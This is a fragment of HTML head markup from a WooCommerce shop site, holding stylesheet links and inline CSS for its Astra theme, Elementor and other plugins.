<link data-minify="1" rel='stylesheet' id='woocommerce-general-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce.min.css?ver=1764930182' media='all' />
<style id='woocommerce-general-inline-css'>

					.woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count {
						float: left;
					}

					.woocommerce .woocommerce-ordering {
						float: right;
						margin-bottom: 2.5em;
					}
				
					.woocommerce-js a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit {
						font-size: 100%;
						line-height: 1;
						text-decoration: none;
						overflow: visible;
						padding: 0.5em 0.75em;
						font-weight: 700;
						border-radius: 3px;
						color: $secondarytext;
						background-color: $secondary;
						border: 0;
					}
					.woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover {
						background-color: #dad8da;
						background-image: none;
						color: #515151;
					}
				#customer_details h3:not(.elementor-widget-woocommerce-checkout-page h3){font-size:1.2rem;padding:20px 0 14px;margin:0 0 20px;border-bottom:1px solid var(--ast-border-color);font-weight:700;}form #order_review_heading:not(.elementor-widget-woocommerce-checkout-page #order_review_heading){border-width:2px 2px 0 2px;border-style:solid;font-size:1.2rem;margin:0;padding:1.5em 1.5em 1em;border-color:var(--ast-border-color);font-weight:700;}.woocommerce-Address h3, .cart-collaterals h2{font-size:1.2rem;padding:.7em 1em;}.woocommerce-cart .cart-collaterals .cart_totals>h2{font-weight:700;}form #order_review:not(.elementor-widget-woocommerce-checkout-page #order_review){padding:0 2em;border-width:0 2px 2px;border-style:solid;border-color:var(--ast-border-color);}ul#shipping_method li:not(.elementor-widget-woocommerce-cart #shipping_method li){margin:0;padding:0.25em 0 0.25em 22px;text-indent:-22px;list-style:none outside;}.woocommerce span.onsale, .wc-block-grid__product .wc-block-grid__product-onsale{background-color:#000000;color:#ffffff;}.woocommerce-message, .woocommerce-info{border-top-color:#000000;}.woocommerce-message::before,.woocommerce-info::before{color:#000000;}.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price, .widget_layered_nav_filters ul li.chosen a, .woocommerce-page ul.products li.product .ast-woo-product-category, .wc-layered-nav-rating a{color:var(--ast-global-color-3);}.woocommerce nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul li{border-color:#000000;}.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current{background:#000000;color:#ffffff;}.woocommerce-MyAccount-navigation-link.is-active a{color:var(--ast-global-color-1);}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#000000;}.woocommerce .star-rating, .woocommerce .comment-form-rating .stars a, .woocommerce .star-rating::before{color:var(--ast-global-color-3);}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,  .woocommerce div.ast-product-tabs-layout-vertical .woocommerce-tabs ul.tabs li:hover::before{background:#000000;}.ast-site-header-cart a{color:var(--ast-global-color-3);}.ast-site-header-cart a:focus, .ast-site-header-cart a:hover, .ast-site-header-cart .current-menu-item a{color:#000000;}.ast-cart-menu-wrap .count, .ast-cart-menu-wrap .count:after{border-color:#000000;color:#000000;}.ast-cart-menu-wrap:hover .count{color:#ffffff;background-color:#000000;}.ast-site-header-cart .widget_shopping_cart .total .woocommerce-Price-amount{color:#000000;}.woocommerce a.remove:hover, .ast-woocommerce-cart-menu .main-header-menu .woocommerce-custom-menu-item .menu-item:hover > .menu-link.remove:hover{color:#000000;border-color:#000000;background-color:#ffffff;}.ast-site-header-cart .widget_shopping_cart .buttons .button.checkout, .woocommerce .widget_shopping_cart .woocommerce-mini-cart__buttons .checkout.wc-forward{color:#ffffff;border-color:var(--ast-global-color-1);background-color:var(--ast-global-color-1);}.site-header .ast-site-header-cart-data .button.wc-forward, .site-header .ast-site-header-cart-data .button.wc-forward:hover{color:#ffffff;}.below-header-user-select .ast-site-header-cart .widget, .ast-above-header-section .ast-site-header-cart .widget a, .below-header-user-select .ast-site-header-cart .widget_shopping_cart a{color:var(--ast-global-color-3);}.below-header-user-select .ast-site-header-cart .widget_shopping_cart a:hover, .ast-above-header-section .ast-site-header-cart .widget_shopping_cart a:hover, .below-header-user-select .ast-site-header-cart .widget_shopping_cart a.remove:hover, .ast-above-header-section .ast-site-header-cart .widget_shopping_cart a.remove:hover{color:#000000;}.woocommerce .woocommerce-cart-form button[name="update_cart"]:disabled{color:#ffffff;}.woocommerce #content table.cart .button[name="apply_coupon"], .woocommerce-page #content table.cart .button[name="apply_coupon"]{padding:10px 40px;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{line-height:1;border-width:1px;border-style:solid;}.woocommerce ul.products li.product .button, .woocommerce-page ul.products li.product .button{line-height:1.3;}.woocommerce-js a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce-js a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled], .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, .woocommerce #respond input#submit, .woocommerce button.button.alt.disabled, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link, .wc-block-grid__product-onsale{color:#ffffff;border-color:#000000;background-color:#000000;}.woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce-js a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce input.button:hover, .woocommerce button.button.alt.disabled:hover, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{color:#ffffff;border-color:var(--ast-global-color-1);background-color:var(--ast-global-color-1);}.woocommerce-js a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce-js a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.woocommerce ul.products li.product a, .woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover{text-decoration:none;}.woocommerce .up-sells h2, .woocommerce .related.products h2, .woocommerce .woocommerce-tabs h2{font-size:1.5rem;}.woocommerce h2, .woocommerce-account h2{font-size:1.625rem;}.woocommerce ul.product-categories > li ul li:before{content:"\e900";padding:0 5px 0 5px;display:inline-block;font-family:Astra;transform:rotate(-90deg);font-size:0.7rem;}.ast-site-header-cart i.astra-icon:before{font-family:Astra;}.ast-icon-shopping-cart:before{content:"\f07a";}.ast-icon-shopping-bag:before{content:"\f290";}.ast-icon-shopping-basket:before{content:"\f291";}.ast-icon-shopping-cart svg{height:.82em;}.ast-icon-shopping-bag svg{height:1em;width:1em;}.ast-icon-shopping-basket svg{height:1.15em;width:1.2em;}.ast-site-header-cart.ast-menu-cart-outline .ast-addon-cart-wrap, .ast-site-header-cart.ast-menu-cart-fill .ast-addon-cart-wrap {line-height:1;}.ast-site-header-cart.ast-menu-cart-fill i.astra-icon{ font-size:1.1em;}li.woocommerce-custom-menu-item .ast-site-header-cart i.astra-icon:after{ padding-left:2px;}.ast-hfb-header .ast-addon-cart-wrap{ padding:0.4em;}.ast-header-break-point.ast-header-custom-item-outside .ast-woo-header-cart-info-wrap{ display:none;}.ast-site-header-cart i.astra-icon:after{ background:#000000;}@media (min-width:545px) and (max-width:921px){.woocommerce.tablet-columns-6 ul.products li.product, .woocommerce-page.tablet-columns-6 ul.products li.product{width:calc(16.66% - 16.66px);}.woocommerce.tablet-columns-5 ul.products li.product, .woocommerce-page.tablet-columns-5 ul.products li.product{width:calc(20% - 16px);}.woocommerce.tablet-columns-4 ul.products li.product, .woocommerce-page.tablet-columns-4 ul.products li.product{width:calc(25% - 15px);}.woocommerce.tablet-columns-3 ul.products li.product, .woocommerce-page.tablet-columns-3 ul.products li.product{width:calc(33.33% - 14px);}.woocommerce.tablet-columns-2 ul.products li.product, .woocommerce-page.tablet-columns-2 ul.products li.product{width:calc(50% - 10px);}.woocommerce.tablet-columns-1 ul.products li.product, .woocommerce-page.tablet-columns-1 ul.products li.product{width:100%;}.woocommerce div.product .related.products ul.products li.product{width:calc(33.33% - 14px);}}@media (min-width:545px) and (max-width:921px){.woocommerce[class*="columns-"].columns-3 > ul.products li.product, .woocommerce[class*="columns-"].columns-4 > ul.products li.product, .woocommerce[class*="columns-"].columns-5 > ul.products li.product, .woocommerce[class*="columns-"].columns-6 > ul.products li.product{width:calc(33.33% - 14px);margin-right:20px;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(3n){margin-right:0;clear:right;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(3n+1){clear:left;}.woocommerce[class*="columns-"] ul.products li.product:nth-child(n), .woocommerce-page[class*="columns-"] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce.tablet-columns-2 ul.products li.product:nth-child(2n), .woocommerce-page.tablet-columns-2 ul.products li.product:nth-child(2n), .woocommerce.tablet-columns-3 ul.products li.product:nth-child(3n), .woocommerce-page.tablet-columns-3 ul.products li.product:nth-child(3n), .woocommerce.tablet-columns-4 ul.products li.product:nth-child(4n), .woocommerce-page.tablet-columns-4 ul.products li.product:nth-child(4n), .woocommerce.tablet-columns-5 ul.products li.product:nth-child(5n), .woocommerce-page.tablet-columns-5 ul.products li.product:nth-child(5n), .woocommerce.tablet-columns-6 ul.products li.product:nth-child(6n), .woocommerce-page.tablet-columns-6 ul.products li.product:nth-child(6n){margin-right:0;clear:right;}.woocommerce.tablet-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce-page.tablet-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce.tablet-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce-page.tablet-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce.tablet-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce-page.tablet-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce.tablet-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce-page.tablet-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce.tablet-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce-page.tablet-columns-6 ul.products li.product:nth-child(6n+1){clear:left;}.woocommerce div.product .related.products ul.products li.product:nth-child(3n), .woocommerce-page.tablet-columns-1 .site-main ul.products li.product{margin-right:0;clear:right;}.woocommerce div.product .related.products ul.products li.product:nth-child(3n+1){clear:left;}}@media (min-width:922px){.woocommerce form.checkout_coupon{width:50%;}.woocommerce #reviews #comments{float:left;}.woocommerce #reviews #review_form_wrapper{float:right;}}@media (max-width:921px){.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart{padding-right:0;padding-left:0;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .main-header-bar{text-align:center;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-mobile-menu-buttons{display:inline-block;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-2.ast-mobile-header-inline .site-branding{flex:auto;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .site-branding{flex:0 0 100%;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .main-header-container{display:flex;justify-content:center;}.woocommerce-cart .woocommerce-shipping-calculator .button{width:100%;}.woocommerce div.product div.images, .woocommerce div.product div.summary, .woocommerce #content div.product div.images, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.images, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.images, .woocommerce-page #content div.product div.summary{float:none;width:100%;}.woocommerce-cart table.cart td.actions .ast-return-to-shop{display:block;text-align:center;margin-top:1em;}}@media (max-width:544px){.ast-separate-container .ast-woocommerce-container{padding:.54em 1em 1.33333em;}.woocommerce-message, .woocommerce-error, .woocommerce-info{display:flex;flex-wrap:wrap;}.woocommerce-message a.button, .woocommerce-error a.button, .woocommerce-info a.button{order:1;margin-top:.5em;}.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{float:none;margin-bottom:2em;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{padding-left:1em;padding-right:1em;}.woocommerce #content table.cart .button, .woocommerce-page #content table.cart .button{width:100%;}.woocommerce #content table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon{float:none;}.woocommerce #content table.cart td.actions .coupon .button, .woocommerce-page #content table.cart td.actions .coupon .button{flex:1;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a{display:block;}.woocommerce ul.products a.button, .woocommerce-page ul.products a.button{padding:0.5em 0.75em;}.woocommerce div.product .related.products ul.products li.product, .woocommerce.mobile-columns-2 ul.products li.product, .woocommerce-page.mobile-columns-2 ul.products li.product{width:calc(50% - 10px);}.woocommerce.mobile-columns-6 ul.products li.product, .woocommerce-page.mobile-columns-6 ul.products li.product{width:calc(16.66% - 16.66px);}.woocommerce.mobile-columns-5 ul.products li.product, .woocommerce-page.mobile-columns-5 ul.products li.product{width:calc(20% - 16px);}.woocommerce.mobile-columns-4 ul.products li.product, .woocommerce-page.mobile-columns-4 ul.products li.product{width:calc(25% - 15px);}.woocommerce.mobile-columns-3 ul.products li.product, .woocommerce-page.mobile-columns-3 ul.products li.product{width:calc(33.33% - 14px);}.woocommerce.mobile-columns-1 ul.products li.product, .woocommerce-page.mobile-columns-1 ul.products li.product{width:100%;}}@media (max-width:544px){.woocommerce ul.products a.button.loading::after, .woocommerce-page ul.products a.button.loading::after{display:inline-block;margin-left:5px;position:initial;}.woocommerce.mobile-columns-1 .site-main ul.products li.product:nth-child(n), .woocommerce-page.mobile-columns-1 .site-main ul.products li.product:nth-child(n){margin-right:0;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{display:block;margin-right:0;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product, .woocommerce[class*="columns-"].columns-4 > ul.products li.product, .woocommerce[class*="columns-"].columns-5 > ul.products li.product, .woocommerce[class*="columns-"].columns-6 > ul.products li.product{width:calc(50% - 10px);margin-right:20px;}.woocommerce[class*="columns-"] ul.products li.product:nth-child(n), .woocommerce-page[class*="columns-"] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce-page[class*=columns-].columns-3>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-4>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-5>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-6>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-3>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-4>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-5>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-6>ul.products li.product:nth-child(2n){margin-right:0;clear:right;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(2n+1){clear:left;}.woocommerce-page[class*=columns-] ul.products li.product:nth-child(n), .woocommerce[class*=columns-] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce.mobile-columns-6 ul.products li.product:nth-child(6n), .woocommerce-page.mobile-columns-6 ul.products li.product:nth-child(6n), .woocommerce.mobile-columns-5 ul.products li.product:nth-child(5n), .woocommerce-page.mobile-columns-5 ul.products li.product:nth-child(5n), .woocommerce.mobile-columns-4 ul.products li.product:nth-child(4n), .woocommerce-page.mobile-columns-4 ul.products li.product:nth-child(4n), .woocommerce.mobile-columns-3 ul.products li.product:nth-child(3n), .woocommerce-page.mobile-columns-3 ul.products li.product:nth-child(3n), .woocommerce.mobile-columns-2 ul.products li.product:nth-child(2n), .woocommerce-page.mobile-columns-2 ul.products li.product:nth-child(2n), .woocommerce div.product .related.products ul.products li.product:nth-child(2n){margin-right:0;clear:right;}.woocommerce.mobile-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce-page.mobile-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce.mobile-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce-page.mobile-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce.mobile-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce-page.mobile-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce.mobile-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce-page.mobile-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce.mobile-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce-page.mobile-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce div.product .related.products ul.products li.product:nth-child(2n+1){clear:left;}}@media (min-width:922px){.woocommerce #content .ast-woocommerce-container div.product div.images, .woocommerce .ast-woocommerce-container div.product div.images, .woocommerce-page #content .ast-woocommerce-container div.product div.images, .woocommerce-page .ast-woocommerce-container div.product div.images{width:50%;}.woocommerce #content .ast-woocommerce-container div.product div.summary, .woocommerce .ast-woocommerce-container div.product div.summary, .woocommerce-page #content .ast-woocommerce-container div.product div.summary, .woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%;}.woocommerce.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce.woocommerce-checkout form #customer_details.col2-set .col-2, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-2{float:none;width:auto;}}.widget_product_search button{flex:0 0 auto;padding:10px 20px;}@media (min-width:922px){.woocommerce.woocommerce-checkout form #customer_details.col2-set, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set{width:55%;float:left;margin-right:4.347826087%;}.woocommerce.woocommerce-checkout form #order_review, .woocommerce.woocommerce-checkout form #order_review_heading, .woocommerce-page.woocommerce-checkout form #order_review, .woocommerce-page.woocommerce-checkout form #order_review_heading{width:40%;float:right;margin-right:0;clear:right;}}select, .select2-container .select2-selection--single{background-image:url("data:image/svg+xml,%3Csvg class='ast-arrow-svg' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' x='0px' y='0px' width='26px' height='16.043px' fill='%234B4F58' viewBox='57 35.171 26 16.043' enable-background='new 57 35.171 26 16.043' xml:space='preserve' %3E%3Cpath d='M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z'%3E%3C/path%3E%3C/svg%3E");background-size:.8em;background-repeat:no-repeat;background-position-x:calc( 100% - 10px );background-position-y:center;-webkit-appearance:none;-moz-appearance:none;padding-right:2em;}
						.woocommerce ul.products li.product.desktop-align-left, .woocommerce-page ul.products li.product.desktop-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.desktop-align-left .star-rating,
						.woocommerce ul.products li.product.desktop-align-left .button,
						.woocommerce-page ul.products li.product.desktop-align-left .star-rating,
						.woocommerce-page ul.products li.product.desktop-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					@media(max-width: 921px){
						.woocommerce ul.products li.product.tablet-align-left, .woocommerce-page ul.products li.product.tablet-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.tablet-align-left .star-rating,
						.woocommerce ul.products li.product.tablet-align-left .button,
						.woocommerce-page ul.products li.product.tablet-align-left .star-rating,
						.woocommerce-page ul.products li.product.tablet-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}@media(max-width: 544px){
						.woocommerce ul.products li.product.mobile-align-left, .woocommerce-page ul.products li.product.mobile-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.mobile-align-left .star-rating,
						.woocommerce ul.products li.product.mobile-align-left .button,
						.woocommerce-page ul.products li.product.mobile-align-left .star-rating,
						.woocommerce-page ul.products li.product.mobile-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}.ast-woo-active-filter-widget .wc-block-active-filters{display:flex;align-items:self-start;justify-content:space-between;}.ast-woo-active-filter-widget .wc-block-active-filters__clear-all{flex:none;margin-top:2px;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set{width:100%;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading{width:100%;float:inherit;}.elementor-widget-woocommerce-checkout-page .select2-container .select2-selection--single, .elementor-widget-woocommerce-cart .select2-container .select2-selection--single{padding:0;}.elementor-widget-woocommerce-checkout-page .woocommerce form .woocommerce-additional-fields, .elementor-widget-woocommerce-checkout-page .woocommerce form .shipping_address, .elementor-widget-woocommerce-my-account .woocommerce-MyAccount-navigation-link, .elementor-widget-woocommerce-cart .woocommerce a.remove{border:none;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals > h2{background-color:inherit;border-bottom:0px;margin:0px;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals{padding:0;border-color:inherit;border-radius:0;margin-bottom:0px;border-width:0px;}.elementor-widget-woocommerce-cart .woocommerce-cart-form .e-apply-coupon{line-height:initial;}.elementor-widget-woocommerce-my-account .woocommerce-MyAccount-content .woocommerce-Address-title h3{margin-bottom:var(--myaccount-section-title-spacing, 0px);}.elementor-widget-woocommerce-my-account .woocommerce-Addresses .woocommerce-Address-title, .elementor-widget-woocommerce-my-account table.shop_table thead, .elementor-widget-woocommerce-my-account .woocommerce-page table.shop_table thead, .elementor-widget-woocommerce-cart table.shop_table thead{background:inherit;}.elementor-widget-woocommerce-cart .e-apply-coupon, .elementor-widget-woocommerce-cart #coupon_code, .elementor-widget-woocommerce-checkout-page .e-apply-coupon, .elementor-widget-woocommerce-checkout-page #coupon_code{height:100%;}.elementor-widget-woocommerce-cart td.product-name dl.variation dt{font-weight:inherit;}.elementor-element.elementor-widget-woocommerce-checkout-page .e-checkout__container #customer_details .col-1{margin-bottom:0;}
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://www.narguiluxe.com/wp-content/plugins/complianz-gdpr-premium/assets/css/cookieblocker.min.css?ver=1761982442' media='all' />
<link data-minify="1" rel='stylesheet' id='brands-styles-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/brands.css?ver=1764930182' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-menu-public-styles-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/jet-menu/assets/public/css/public.css?ver=1764930182' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-menu-general-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/uploads/jet-menu/jet-menu-general.css?ver=1764930182' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-woo-builder-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/jet-woo-builder/assets/css/frontend.css?ver=1764930182' media='all' />
<style id='jet-woo-builder-inline-css'>
@font-face {
				font-family: "WooCommerce";
				font-weight: normal;
				font-style: normal;
				src: url("https://www.narguiluxe.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot");
				src: url("https://www.narguiluxe.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"),
					 url("https://www.narguiluxe.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"),
					 url("https://www.narguiluxe.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"),
					 url("https://www.narguiluxe.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
			}
</style>
<link data-minify="1" rel='stylesheet' id='jet-woo-builder-astra-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/jet-woo-builder/includes/compatibility/packages/themes/astra/assets/css/style.css?ver=1764930182' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.narguiluxe.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.narguiluxe.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://www.narguiluxe.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.narguiluxe.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='pp-woocommerce-css' href='https://www.narguiluxe.com/wp-content/plugins/powerpack-elements/assets/css/min/pp-woocommerce.min.css?ver=2.12.15' media='all' />
<link rel='stylesheet' id='widget-pp-offcanvas-content-css' href='https://www.narguiluxe.com/wp-content/plugins/powerpack-elements/assets/css/min/widget-offcanvas-content.min.css?ver=2.12.15' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.narguiluxe.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.narguiluxe.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.narguiluxe.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.narguiluxe.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.narguiluxe.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://www.narguiluxe.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-animation-shrink-css' href='https://www.narguiluxe.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-shrink.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-css' href='https://www.narguiluxe.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-archive-css' href='https://www.narguiluxe.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products-archive.min.css?ver=3.33.1' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1764930182' media='all' />
<link rel='stylesheet' id='elementor-post-23007-css' href='https://www.narguiluxe.com/wp-content/uploads/elementor/css/post-23007.css?ver=1764930161' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-blog-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/jet-blog/assets/css/jet-blog.css?ver=1764930182' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-tricks-frontend-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/jet-tricks/assets/css/jet-tricks-frontend.css?ver=1764930182' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-5-all-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1764930182' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.narguiluxe.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='pp-extensions-css' href='https://www.narguiluxe.com/wp-content/plugins/powerpack-elements/assets/css/min/extensions.min.css?ver=2.12.15' media='all' />
